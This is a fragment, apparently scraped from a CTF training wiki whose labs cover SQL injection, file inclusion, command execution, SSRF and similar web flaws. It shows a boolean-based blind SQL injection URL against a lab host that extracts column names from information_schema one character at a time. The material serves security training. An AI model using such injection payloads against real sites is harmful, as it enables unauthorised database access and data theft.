 http://192.168.91.142/sqli/03.php?id=1 and ascii(substr((select  column_name from information_schema.columns where table_name='user' and table_schema='ctfswiki' limit
1,1),1,1))>116
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI